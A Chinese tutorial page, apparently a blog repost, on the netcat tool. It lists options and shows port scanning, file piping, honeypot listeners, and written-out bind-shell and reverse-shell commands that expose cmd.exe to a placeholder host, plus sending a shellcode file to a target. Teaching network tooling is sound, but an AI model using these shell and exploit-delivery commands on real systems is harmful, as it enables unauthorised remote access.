netcat 瑞士军刀

netcat被誉为网络安全界的‘瑞士军刀’,一个简单而有用的工具,透过使用TCP或UDP协议的网络连接去读写数据。它被设计成一个稳定的后门工具,能够直接由其它程序和脚本轻松驱动。同时,它也是一个功能强大的网络调试和探测工具,能够建立你需要的几乎所有类型的网络连接,还有几个很有意思的内置功能(详情请看下面的使用方法)。

在中国,它的WINDOWS版有两个版本,一个是原创者Chris Wysopal写的原版本,另一个是由‘红与黑’编译后的新‘浓缩’版。‘浓缩’版的主程序只有10多KB(10多KB的NC是不能完成下面所说的第4、第5种使用方法,有此功能的原版NC好象要60KB:P),虽然“体积”小,但很完成很多工作。



[v1.10-41]

使用格式: nc [-参数] 主机名 端口[s] [端口] …

侦听入站: nc -l -p 端口[-参数] [主机名] [端口]

参数选项:

-c shell commands as `-e’; use /bin/sh to exec [dangerous!!]

-e filename program to exec after connect [dangerous!!]

-b 是否允许广播

-g gateway 源路由跳点[s], up to 8

-G num 源路由指针: 4, 8, 12, …

-h this cruft

-i secs 线路延时间隔, 端口扫描

-k set keepalive option on socket

-l 监听模式, 入站链接

-n 只使用 IP 地址不通过 DNS解析

-o file 使用十六进制

-p port 本地端口号

-r 跟随本地和端口

-q secs quit after EOF on stdin and delay of secs

-s addr 本地源地址

-T tos set Type Of Service

-t 使用telnet连接

-u UDP 模式

-v verbose [use twice to be more verbose]

-w secs 连接目标网络超时时间

-C Send CRLF as line-ending

-z zero-I/O mode [used for scanning]

端口号可以是一个或者是一段: lo-hi [inclusive];

在端口名称处必须使用反斜杠 (e.g. ‘ftp\-data’).

基本用法:

大概有以下几种用法:

1)连接到REMOTE主机,例子:

格式:nc -nvv 192.168.x.x 80

讲解:连到192.168.x.x的TCP80端口

2)监听LOCAL主机,例子:

格式:nc -l -p 80

讲解:监听本机的TCP80端口

3)扫描远程主机,例子:

格式:nc -nvv -w2 -z 192.168.x.x 80-445

讲解:扫描192.168.x.x的TCP80到TCP445的所有端口

4)REMOTE主机绑定SHELL,例子:

格式:nc -l -p 5354 -t -e c:winntsystem32cmd.exe

讲解:绑定REMOTE主机的CMDSHELL在REMOTE主机的TCP5354端口

5)REMOTE主机绑定SHELL并反向连接,例子:

格式:nc -t -e c:winntsystem32cmd.exe 192.168.x.x 5354

讲解:绑定REMOTE主机的CMDSHELL并反向连接到192.168.x.x的TCP5354端口

以上为最基本的几种用法(其实NC的用法还有很多,

当配合管道命令“|”与重定向命令“<”、“>”等等命令功能更强大......)。

高级用法:

6)作攻击程序用,例子:

格式1:type.exe c:exploit.txt|nc -nvv 192.168.x.x 80

格式2:nc -nvv 192.168.x.x 80 < c:exploit.txt

讲解:连接到192.168.x.x的80端口,并在其管道中发送c:exploit.txt的内容(两种格式确有相同的效果,真是有异曲同工之妙:P)

附:c:exploit.txt为shellcode等

7)作蜜罐用[1],例子:

格式:nc -L -p 80

讲解:使用-L(注意L是大写)可以不停地监听某一个端口,直到ctrl+c为止.

8)作蜜罐用[2],例子:

格式:nc -L -p 80 > c:log.txt

讲解:使用-L可以不停地监听某一个端口,直到ctrl+c为止,同时把结果输出到c:log.txt中,如果把‘>’改为‘>>’即可以追加日志。

附:c:log.txt为日志等

9)作蜜罐用[3],例子:

格式1:nc -L -p 80 < c:honeypot.txt

格式2:type.exe c:honeypot.txt|nc -L -p 80

讲解:使用-L可以不停地监听某一个端口,直到ctrl+c为止,并把c:honeypot.txt的内容‘送’入其管道中。

netcat 瑞士军刀的更多相关文章

- Netcat—瑞士军刀

netcat是网络工具中的瑞士军刀,它能通过TCP和UDP在网络中读写数据.通过与其他工具结合和重定向,你可以在脚本中以多种方式使用它.使用netcat命令所能完成的事情令人惊讶. netcat所做的 ...

- Netcat瑞士军刀的简单使用

目录 Netcat 常用参数: 常见的用法: 端口扫描: 聊天 文件传输 反弹shell 蜜罐 Netcat Netcat 常称为 nc,拥有"瑞士军刀"的美誉.nc 小巧强悍,可 ...

- netcat瑞士军刀实现电脑远程控制termux

关于nc实现远程控制termux 1.首先termux安装namp pkg install namp 2.windows系统安装netcat 此为netcat下载连接 下载得到zip压缩包,解压得到里 ...

- backtrack渗透测试中常用的命令总结

ping 域名/ip 测试本机到远端主机是否联通. dig 域名/ip 查看域名解析的详细信息. host -l 域名 dns服务器 传输zone. 扫描 nmap: -sS 半开扫描TCP和SYN扫 ...

- Windows操作系统及其安全机制

kali视频学习请看 http://www.cnblogs.com/lidong20179210/p/8909569.html Windows操作系统及其安全机制 Windows文件系统 FAT (F ...

- linux复习5

权限----------------- r //100 = 4 //文件 :读取内容, //文件夹:是查看文件夹的内容 w //文件 :写数据到文件 //文件夹:增删文件. //10 = 2 x // ...

- 2019.9.25使用BP和Hydra爆破相关的服务

使用BP和Hydra爆破相关的服务. Hydra:九头蛇,开源的功能强大的爆破工具,支持的服务有很多,使用hydra爆破c/s架构的服务.使用bp爆破web登录端口. dvwa:web应用程序漏洞演练 ...

- Windows PR提权

目录 提权利用的漏洞 PR提权 提权利用的漏洞 Microsoft Windows RPCSS服务隔离本地权限提升漏洞 RPCSS服务没有正确地隔离 NetworkService 或 LocalSer ...

- Linux Netcat 命令——网络工具中的瑞士军刀

原文:http://www.oschina.net/translate/linux-netcat-command netcat是网络工具中的瑞士军刀,它能通过TCP和UDP在网络中读写数据.通过与其他 ...

随机推荐

- 系统OOM复位定位

定位OOM的工具: 1.多次收集Thread Dump信息kill -3 PID通过对比分析heap 对象信息和Thread信息来定位 2.通过 -Xloggc:D:/gc.log -XX:+He ...

- zabbix监控windows

windows 版zabbix_agent下载地址: https://www.zabbix.com/download_agents 解压,有bin和conf两个文件夹 配置: 在windows被监控 ...

- 聊聊这两天在linux安装PHP7遇到的坑,真的是坑死人不偿命啊

前情摘要: 这两天要在虚拟机上部署项目,用于测试在linux上项目效果怎样,然后这两天就一直在部署apache+mysql+php 其实部署还是很简单的具体的apache和mysql部署方法请看其他两 ...

- Android解决软键盘弹出将布局顶到上面

有时候我们在下面的布局是一个RadioGroup,然后当页面中的EditText获得焦点的时候,会将地步的RadioGroup顶起来,这时候我们只需要在AndroidMainfest中RadioGro ...

- Flume-NG源码阅读之FileChannel

FileChannel是flume一个非常重要的channel组件,非常常用.这个channel非常复杂,涉及的文件更多涉及三个包:org.apache.flume.channel.file.org. ...

- Nginx配置端口访问的网站

server { listen 80; #listen [::]:80 default_server ipv6only=on; server_name www.website.com; index i ...

- sklearn中预测模型的score函数

sklearn.linear_model.LinearRegression.score score(self, X, y, sample_weight=None) Returns the coeffi ...

- scala学习手记28 - Execute Around模式

我们访问资源需要关注对资源的锁定.对资源的申请和释放,还有考虑可能遇到的各种异常.这些事项本身与代码的逻辑操作无关,但我们不能遗漏.也就是说进入方法时获取资源,退出方法时释放资源.这种处理就进入了Ex ...

- Java socket - 使用代理服务器

为什么使用代理服务器不需要多说了. 使用Proxy Java提供了Proxy类实现使用代理进行通信. Proxy类的构造器Proxy(Proxy.Type type, SocketAddress sa ...

- bower 安装

安装Yeomannpm install --global yo搭建一个web应用脚手架,你将需要安装generator-webapp生成器:npm install -g generator-webap ...